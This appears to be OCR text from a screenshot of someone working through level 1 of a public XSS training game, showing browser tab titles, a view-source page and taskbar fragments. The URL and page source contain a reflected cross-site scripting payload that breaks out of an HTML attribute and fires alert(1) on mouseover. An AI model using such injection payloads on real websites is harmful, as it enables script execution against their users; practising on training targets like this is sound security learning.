 Barker
view-source:ba
view-source:ba
view-source:ba
HTML s Tag
Tryit Editor v3.
HTML Global a
https://xss-ga
view-source:h
view-source:https://xss-game.appspot.com/level1/frame?query="><kathan%20contenteditable%20onmouseover=alert(1)>fgdfg<!--
8 </head>
9
10 <body id="level1">
11 <img src="/static/logos/level1.png">
12 <div>
13 Sorry, no results were found for <b>"><kathan contenteditable onmouseover=a
14 </div>
15 </body>
16 </html>
17
meet.google.com is sharing your screen. Stop sharing Hide
https://xss-game.appspot.com/static/logos/level1.png
30°C AQI 58
ENG
US
05:23 PM
11-08-2021